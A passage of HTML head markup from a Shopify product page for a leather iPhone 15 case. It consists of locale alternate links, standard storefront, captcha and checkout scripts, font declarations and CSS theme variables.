<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" type="application/json+oembed" href="https://sky-cover.com/en-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"0.8832333"};
Shopify.country = "GB";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"46e9e64a-f286-49f8-abbc-48b18407df66-1769820196","pageurl":"sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","u":"6504d9906464","p":"product","rtyp":"product","rid":8687784722771};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?v=5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
